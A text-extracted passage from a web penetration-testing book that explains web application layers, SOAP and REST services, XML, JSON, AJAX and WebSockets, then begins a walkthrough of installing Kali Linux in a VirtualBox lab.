
Three-layer web application designIn a three-layer web application, there is physical separation between thepresentation, application, and data layer, which is described as follows:
Presentation layer: This is the server that receives the client connectionsand is the exit point through which the response is sent back to the client. Itis the frontend of the application. The presentation layer is critical to theweb application, as it is the interface between the user and the rest of theapplication. The data received at the presentation layer is passed to thecomponents in the application layer for processing. The output received isformatted using HTML, and it is displayed on the web client of the user.Apache and nginx are open source software programs, and Microsoft IIS iscommercial software that is deployed in the presentation layer.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 29 ]
Application layer: The processor-intensive processing and the mainapplication's logic is taken care of in the application layer. Once thepresentation layer collects the required data from the client and passes it tothe application layer, the components working at this layer can applybusiness logic to the data. The output is then returned to the presentationlayer to be sent back to the client. If the client requests data, it is extractedfrom the data layer, processed into a useful form for the client, and passedto the presentation layer. Java, Python, PHP, and ASP.NET areprogramming languages that work at the application layer.Data access layer: The actual storage and the data repository works at thedata access layer. When a client requires data or sends data for storage, it ispassed down by the application layer to the data access layer for persistentstorage. The components working at this layer are responsible formaintaining the data and keeping its integrity and availability. They arealso responsible for managing concurrent connections from the applicationlayer. MySQL and Microsoft SQL are two of the most commonly usedtechnologies that work at this layer. Structured Query Language (SQL)relational databases are the most commonly used nowadays in webapplications, although NoSQL databases, such as MongoDB, CouchDB,and other NoSQL databases, which store information in a form differentthan the traditional row-column table format of relational databases, arealso widely used, especially in Big Data Analysis applications. SQL is adata definition and query language that many database products supportas a standard for retrieving and updating data.
The following diagram shows how the presentation, application, and data accesslayers work together:
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 30 ]
Web servicesWeb services can be viewed as web applications that don't include a presentationlayer. Service-oriented architecture allows a web service provider to integrate easilywith the consumer of that service. Web services enable different applications to sharedata and functionality among themselves. They allow consumers to access data overthe internet without the application knowing the format or the location of the data.
This becomes extremely critical when you don't want to expose the data model or thelogic used to access the data, but you still want the data readily available for itsconsumers. An example would be a web service exposed by a stock exchange. Onlinebrokers can use this web service to get real-time information about stocks and displayit on their own websites, with their own presentation style and branding for purchaseby end users. The broker's website only needs to call the service and request the datafor a company. When the service replies back with the data, the web application canparse the information and display it.
Web services are platform independent. The stock exchange application can bewritten in any language, and the service can still be called regardless of theunderlying technology used to build the application. The only thing the serviceprovider and the consumer need to agree on are the rules for the exchange of thedata.
There are currently two different ways to develop web services:
Simple Object Access Protocol (SOAP)Representational State Transfer (REST), also known as RESTful webservices.
Introducing SOAP and REST web servicesSOAP has been the traditional method for developing a web service, but it has manydrawbacks, and applications are now moving over to REST or RESTful web service.XML is the only data exchange format available when using a SOAP web service,whereas REST web services can work with JSON and other data formats. AlthoughSOAP-based web services are still recommended in some cases due to the extrasecurity specifications, the lightweight REST web service is the preferred method ofmany web service developers due to its simplicity. SOAP is a protocol, whereas RESTis an architectural style. Amazon, Facebook, Google, and Yahoo! have already movedover to REST web services.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 31 ]
Some of the features of REST web services are as follows:
They work really well with CRUD operationsThey have better performance and scalabilityThey can handle multiple input and output formatsThe smaller learning curve for developers connecting to web servicesThe REST design philosophy is similar to web applications
CRUD stands for create, read, update, and delete; it describes thefour basic functions of persistent storage.
The major advantage that SOAP has over REST is that SOAP is transportindependent, whereas REST works only over HTTP. REST is based on HTTP, andtherefore the same vulnerabilities that affect a standard web application could beused against it. Fortunately, the same security best practices can be applied to securethe REST web service.
The complexity inherent in developing SOAP services where the XML data iswrapped in a SOAP request and then sent using HTTP forced many organizations tomove to REST services. It also needed a Web Service Definition Language (WSDL)file, which provided information related to the service. A UDDI directory had to bemaintained where the WSDL file is published.
The basic idea of a REST service is, rather than using a complicated mechanism suchas SOAP, it directly communicates with the service provider over HTTP without theneed for any additional protocol. It uses HTTP to create, read, update, and deletedata.
A request sent by the consumer of a SOAP-based web service is as follows:
<?xml version="1.0"?><soap:Envelopexmlns:soap="http://www.w3.org/2001/12/soap-envelope"soap:encodingStyle="http://www.w3.org/2001/12/soap-encoding"> <soap:body sp="http://www.stockexchange.com/stockprice"> <sp:GetStockPrice> <sp:Stockname>xyz</sp:Stockname> </sp:GetStockPrice> </soap:Body></soap:Envelope>
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 32 ]
On the other hand, a request sent to a REST web service could be as simple as this:
http://www.stockexchange.com/stockprice/Stockname/xyz
The application uses a GET request to read data from the web service, which has lowoverhead and, unlike a long and complicated SOAP request, is easy for developers tocode. While REST web services can also return data using XML, it is the rarely used-JSON that is the preferred method for returning data.
HTTP methods in web servicesREST web services may treat HTTP methods differently than in a standard webapplication. This behavior depends on the developer's preferences, but it's becomingincreasingly popular to correlate POST, GET, PUT, and DELETE methods to CRUDoperations. The most common approach is as follows:
Create: POSTRead: GETUpdate: PUTDelete: DELETE
Some Application Programming Interface (API) implementations swap the PUT andPOST functionalities.
XML and JSONBoth XML and JSON are used by web services to represent structured sets of data orobjects.
As discussed in previous sections, XML uses a syntax based on tags and properties,and values for those tags; for example, the File menu of an application, can berepresented as follows:
<menu id="m_file" value="File"> <popup> <item value="New" onclick="CreateDocument()" /> <item value="Open" onclick="OpenDocument()" /> <item value="Close" onclick="CloseDocument()" /> </popup></menu>
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 33 ]
JSON, on the contrary, uses a more economic syntax resembling that of C and Javaprogramming languages. The same menu in JSON format will be as follows:
{"menu": { "id": "m_file", "value": "File", "popup": { "item": [ {"value": "New", "onclick": "NewDocument()"}, {"value": "Open", "onclick": "OpenDocument()"}, {"value": "Close", "onclick": "CloseDocument()"} ] }}}
AJAXAsynchronous JavaScript and XML (AJAX) is the combination of multiple existingweb technologies, which let the client send requests and process responses in thebackground without a user's direct intervention. It also lets you relieve the server ofsome part of the application's logic processing tasks. AJAX allows you tocommunicate with the web server without the user explicitly making a new request inthe web browser. This results in a faster response from the server, as parts of the webpage can be updated separately and this improves the user experience. AJAX makesuse of JavaScript to connect and retrieve information from the server withoutreloading the entire web page.
The following are some of the benefits of using AJAX:
Increased speed: The goal of using AJAX is to improve the performance ofthe web application. By updating individual form elements, minimumprocessing is required on the server, thereby improving performance. Theresponsiveness on the client side is also drastically improved.User friendly: In an AJAX-based application, the user is not required toreload the entire page to refresh specific parts of the website. This makesthe application more interactive and user friendly. It can also be used toperform real-time validation and autocompletion.Asynchronous calls: AJAX-based applications are designed to makeasynchronous calls to the web server, hence the name AsynchronousJavaScript and XML. This lets the user interact with the web page while asection of it is updated behind the scenes.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 34 ]
Reduced network utilization: By not performing a full-page refresh everytime, network utilization is reduced. In a web application where largeimages, videos or dynamic content such as Java applets or Adobe Flashprograms are loaded, use of AJAX can optimize network utilization.
Building blocks of AJAXAs mentioned previously, AJAX is a mixture of the common web technologies thatare used to build a web application. The way the application is designed using theseweb technologies results in an AJAX-based application. The following are thecomponents of AJAX:
JavaScript: The most important component of an AJAX-based applicationis the client-side JavaScript code. The JavaScript interacts with the webserver in the background and processes the information before beingdisplayed to the user. It uses the XMLHttpRequest (XHR) API to transferdata between the server and the client. XHR exists in the background, andthe user is unaware of its existence.Dynamic HTML (DHTML): Once the data is retrieved from the server andprocessed by the JavaScript, the elements of the web page need to beupdated to reflect the response from the server. A perfect example wouldbe when you enter a username while filling out an online form. The form isdynamically updated to reflect and inform the user if the username isalready registered on the website. Using DHTML and JavaScript, you canupdate the page contents on the fly. DHTML was in existence long beforeAJAX. The major drawback of only using DHTML is that it is heavilydependent on the client-side code to update the page. Most of the time, youdo not have everything loaded on the client side and you need to interactwith the server-side code. This is where AJAX comes into play by creating aconnection between the client-side code and the server-side code via theXHR objects. Before AJAX, you had to use JavaScript applets.Document Object Model (DOM): A DOM is a framework used to organizeelements in an HTML or XML document. It is a convention for representingand interacting with HTML objects. Logically, imagine that an HTMLdocument is parsed as a tree, where each element is seen as a tree node andeach node of the tree has its own attributes and events. For example, thebody object of the HTML document will have a specific set of attributessuch as text, link, bgcolor, and so on. Each object also has events. Thismodel allows an interface for JavaScript to access and update the contentsof the page dynamically using DHTML. DHTML is a browser function, andDOM acts as an interface to achieve it.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 35 ]
The AJAX workflowThe following image illustrates the interaction between the various components of anAJAX-based application. When compared against a traditional web application, theAJAX engine is the major addition. The additional layer of the AJAX engine acts as anintermediary for all of the requests and responses made through AJAX. The AJAXengine is the JavaScript interpreter:
The following is the workflow of a user interacting with an AJAX-based application.The user interface and the AJAX engine are the components on the client's webbrowser:
The user types in the URL of the web page, and the browser sends a HTTP1.request to the server. The server processes the request and responds backwith the HTML content, which is displayed by the browser through theweb-rendering engine. In HTML, a web page is embedded in JavaScriptcode which is executed by the JavaScript interpreter when an event isencountered.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 36 ]
When interacting with the web page, the user encounters an element that2.uses the embedded JavaScript code and triggers an event. An examplewould be the Google search page. As soon as the user starts entering asearch query, the underlying AJAX engine intercepts the user's request. TheAJAX engine forwards the request to the server via an HTTP request. Thisrequest is transparent to the user, and the user is not required to clickexplicitly on the submit button or refresh the entire page.On the server side, the application layer processes the request and returns3.the data back to the AJAX engine in JSON, HTML, or XML form. The AJAXengine forwards this data to the web-rendering engine to be displayed bythe browser. The web browser uses DHTML to update only the selectedsection of the web page in order to reflect the new data.
Remember the following additional points when you encounter an AJAX-basedapplication:
The XMLHttpRequest API does the magic behind the scenes. It iscommonly referred to as XHR due to its long name. A JavaScript objectnamed xmlhttp is first instantiated, and it is used to send and capture theresponse from the server. Browser support for XHR is required for AJAX towork. All of the recent versions of leading web browsers support this API.The XML part of AJAX is a bit misleading. The application can use anyformat besides XML, such as JSON, plaintext, HTTP, or even images whenexchanging data between the AJAX engine and the web server. JSON is thepreferred format, as it is lightweight and can be turned into a JavaScriptobject, which further allows the script to access and manipulate the dataeasily.Multiple asynchronous requests can happen concurrently without waitingfor one request to finish.Many developers use AJAX frameworks, which simplifies the task ofdesigning the application. JQuery, Dojo Toolkit, Google Web Toolkit(GWT), and Microsoft AJAX library (.NET applications) are well-knownframeworks.
An example for an AJAX request is as follows:
function loadfile(){ //initiating the XMLHttpRequest object var xmlhttp; xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange=function()
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 37 ]
{ if (xmlHttp.readyState==4) { showContents(xmlhttp.ResponseText); } //GET method to get the links.txt file xmlHttp.open("GET", "links.txt", true);
The function loadfile() first instantiates the xmlhttp object. It then uses this objectto pull a text file from the server. When the text file is returned by the server, itdisplays the contents of the file. The file and its contents are loaded without userinvolvement, as shown in the preceding code snippet.
HTML5The fifth version of the HTML specification was first published in October 2014. Thisnew version specifies APIs for media playback, drag and drop, web storage, editablecontent, geolocation, local SQL databases, cryptography, web sockets, and manyothers, which may become interesting from the security testing perspective as theyopen new paths for attacks or attempt to tackle some of the security concerns inprevious HTML versions.
WebSocketsHTTP is a stateless protocol as noted previously. This means that a new connection isestablished for every request and closed after every response. An HTML5 WebSocketis a communication interface that allows for a permanent bidirectional connection between client and server.
A WebSocket is opened by the client through a GET request such as the following:
GET /chat HTTP/1.1Host: server.example.comUpgrade: websocketConnection: UpgradeSec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==Sec-WebSocket-Protocol: chat, superchatSec-WebSocket-Version: 13Origin: http://example.com
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 38 ]
If the server understands the request and accepts the connection, its response wouldbe as follows:
HTTP/1.1 101 Switching ProtocolsUpgrade: websocketConnection: UpgradeSec-WebSocket-Accept: HSmrc0sMlYUkAGmm5OPpG2HaGWk=Sec-WebSocket-Protocol: chat
The HTTP connection is then replaced by the WebSocket connection, and it becomes abidirectional binary protocol not necessarily compatible with HTTP.
WOW! eBook www.wowebook.org
2Setting Up Your Lab with Kali
LinuxPreparation is the key to everything; it becomes even more important when workingon a penetration testing project, where you get a limited amount of time forreconnaissance, scanning, and exploitation. Eventually, you can gain access andpresent a detailed report to the customer. Each penetration test that you conduct willbe different in nature and may require a different approach from the tests that youconducted earlier. Tools play a major role in penetration testing. So, you need toprepare your toolkit beforehand and have hands-on experience with all of the toolsthat you will need to execute the test.
In this chapter, we will cover the following topics:
An overview of Kali Linux and changes from the previous versionThe different ways of installing Kali LinuxVirtualization versus installation on physical hardwareA walk-through and configuration of important tools in Kali LinuxVulnerable web applications and virtual machines to set up a testing lab
Kali LinuxKali Linux is a security-focused Linux distribution based on Debian. It's a rebrandedversion of the famous Linux distribution known as BackTrack, which came with ahuge repository of open source hacking tools for network, wireless, and webapplication penetration testing.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 40 ]
Although Kali Linux contains most of the tools of BackTrack, the main objective ofKali Linux was to make it portable to be installed on devices based on ARMarchitectures, such as tablets and the Chromebook, which makes the tools easilyavailable at your disposal.
Using open source hacking tools comes with a major drawback—they contain awhole lot of dependencies when installed on Linux, and they need to be installed in apredefined sequence. Moreover, the authors of some tools have not released accuratedocumentation, which makes our life difficult.
Kali Linux simplifies this process; it contains many tools preinstalled with all of thedependencies, and it is in a ready-to-use condition so that you can pay more attentionto an actual attack and not on simply installing the tool. Updates for tools installed inKali Linux are released frequently, which helps you keep the tools up to date. Anoncommercial toolkit that has all of the major hacking tools preinstalled to test real-world networks and applications is the dream of every ethical hacker, and the authorsof Kali Linux made every effort to make our lives easy, which lets us spend more timeon finding actual flaws rather than on building a toolkit.
Latest improvements in Kali LinuxAt Black Hat USA 2015, Kali 2.0 was released with a new 4.0 kernel. It is based onDebian Jessie, and it was codenamed as Kali Sana. The previous major release of Kaliwas version 1.0 with periodic updates released up to version 1.1. Cosmetic interfacechanges for better accessibility and the addition of newer and more stable tools are afew of the changes in Kali 2.0.
Some major improvements in Kali 2.0 are listed here:
Continuous rolling updates: In January 2016, the update cycle of KaliLinux was improved with the shift to a rolling release, with a majorupgrade in April 2017. A rolling release distribution is one that isconstantly updated so that users can be given the latest updates andpackages when they are available. Now users won't have to wait for amajor release to get bug fixes. In Kali 2.0, packages are regularly pulledfrom the Debian testing distribution as they are released. This helps keepthe core OS of Kali updated.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 41 ]
Frequent tool updates: Offensive Security, the organization that maintainsthe Kali Linux distribution, has devised a different method to check forupdated tools. They now use a new upstream version checking the systemthat sends periodic updates when newer versions of tools are released.With this method, tools in Kali Linux are updated as soon as the developerreleases them.A revamped desktop environment: Kali Linux now supports a fullGNOME 3 session. GNOME 3 is one of the most widely used desktopenvironments, and it is a favorite for developers. The minimum RAMrequired for running a full GNOME3 session is 768 MB. Although this isnot an issue, considering the hardware standards of computers today; ifyou have an older machine, you can download the lighter version of KaliLinux that uses the Xfce desktop environment with a smaller set of usefultools. Kali Linux also natively supports other desktop environments suchas KDE, MATE, E17, i3wm, and LXDE. Kali 2.0 comes with newwallpapers, a customizable sidebar, an improved menu layout, and manymore visual tweaks.Support for various hardware platforms: Kali Linux is now available forall major releases of Google Chromebooks and Raspberry Pi. NetHunter,the hacking distribution designed for mobile devices, which is built uponKali Linux, has been updated to Kali 2.0. The official VMware andVirtualBox images have also been updated.Major tool changes: The Metasploit Community and Pro packages havebeen removed from Kali 2.0. If you require these versions, you need todownload it directly from Rapid7's website (https://www.rapid7.com/).Now, only Metasploit Framework—the open source version—comes withKali Linux.
Installing Kali LinuxThe success of Kali Linux is also due to the flexibility in its installation. If you want totest a system quickly, you can get up and running with Kali Linux in a few minuteson an Amazon cloud platform, or you can have it installed on a high-speed SSD drivewith a fast processor if you want to crack passwords using a rainbow table. WithLinux as its base, every part of the operating system can be customized, which makesKali Linux a useful toolkit in any testing environment. You can get Kali Linux from itsofficial download page at https://www.kali.org/downloads/.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 42 ]
Kali Linux can be installed in numerous ways on several platforms:
The USB mode: Using tools such as Rufus, Universal USB Installer inWindows, or dd in Linux, you can create a bootable USB drive from an ISOimage.Preinstalled virtual machines: VirtualBox, VMware, and Hyper-V imagesare available to download from the official Kali Linux site. Just downloadand import any one of them to your virtualization software.Docker containers: In recent years, Docker containers have proved to beuseful and convenient in many scenarios and have gained favor overvirtualization in some sectors. The official Kali Linux image for Docker isfound at: https://hub.docker.com/r/kalilinux/kali-linux-docker/.Kali Linux minimal image on Amazon EC2: Kali Linux has an AmazonMachine Image (AMI) available for use in the AWS marketplace at:https://aws.amazon.com/marketplace/pp/B01M26MMTT.Kali NetHunter: This is an Android ROM overlay. This means that KaliNetHunter runs on top of an Android ROM (be it original or custom). It iscurrently available for a limited number of devices, and its installation maynot be as straightforward as the other Kali versions. For more informationabout Kali NetHunter, refer to:https://github.com/offensive-security/kali-nethunter/wiki.Installing on a physical computer: This may be the best option for aprofessional penetration tester who has a laptop dedicated to testing andwho requires the full use of hardware such as the GPU, processor, andmemory. This can be done by downloading an ISO image and recording itonto a CD, DVD, or USB drive, and then using it to boot the computer andstart the installer.
Based on personal preference, and with the goal of saving memory and processingpower while having a fully functional and lightweight desktop environment,throughout this book, we will use a setup consisting of a VirtualBox virtual machinewith the Xfce4 Kali Linux ISO installed on it.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 43 ]
Virtualizing Kali Linux versus installing it onphysical hardwareThe popularity of virtualization software makes it an attractive option for installingyour testing machine on a virtualized platform. Virtualization software provides arich set of features at a low cost and removes the hassle of dual booting the machine.Another useful feature that most virtualization software packages provide is thecloning of virtual machines that you can use to create multiple copies of the samemachine. In a real-world penetration test, you might need to clone and duplicate yourtesting machine in order to install additional hacking tools and to make configurationchanges in Kali Linux, keeping a copy of the earlier image to be used as a base imagein a virtualized environment. This can be achieved very easily.
Some virtualization software have a revert to snapshot feature, wherein, if you mess upyour testing machine, you can go back in time and restore a clean slate on which youcan do your work.
Modifying the amount of RAM, size of a virtual disk, and number of virtualprocessors assigned to a virtual machine when required is another well-knownfeature of virtualization software.
Along with the features that make a virtualization platform such an attractive optioncomes one major drawback. If the penetration test involves testing the strength of thepassword used on the network or another processor-intensive task, you will need ahigh-performing processor and a GPU dedicated to that task. Cracking passwords ona virtual platform is not a wise thing to do, as it slows down the process and youwon't be able to use the processor to its maximum capacity due to the virtualizationoverhead.
Another feature of a virtualization platform that confuses a lot of people is thenetworking options. Bridged, Host-only, and NAT are the three major networkingoptions that virtualization software provide. Bridged networking is therecommended option for performing a penetration test, as the virtual machine will actas if it is connected to a physical switch and packets move out of the host machineunaltered.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 44 ]
Installing on VirtualBoxOracle VirtualBox, compatible with multiple platforms, can be obtained fromhttps://www.virtualbox.org/wiki/Downloads. It is also recommended that youdownload and install the corresponding extension pack, as it provides USB 2.0 and3.0 support, RDP, disk encryption, and several interesting features.
From the Kali downloads page, choose your preferred version. As mentioned earlier,we will use the Xfce4 64-bits ISO (https://www.kali.org/downloads/). You canchoose any other version according to your hardware or preference, as the installedtools or the access to them will not be different for different versions—unless you picka Light version that only includes the operating system and a small set of tools.
Creating the virtual machineStart by opening VirtualBox and creating a new virtual machine. Select a name for it(we will use Kali-Linux), and set Linux as the type and Debian (64-bit) as theversion. If you selected a 32-bit ISO, change the version for Debian (32-bit). Then,click on Next:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 45 ]
In the next screen that appears, select the amount of memory reserved for the virtualmachine. Kali Linux can run with as low as 1 GB of RAM; however, therecommended setting for a virtual machine is 2-4 GB. We will set 2 GB for ourmachine. Remember that you will require memory in your host computer to runother programs and maybe other virtual machines:
WOW! eBook www.wowebook.org
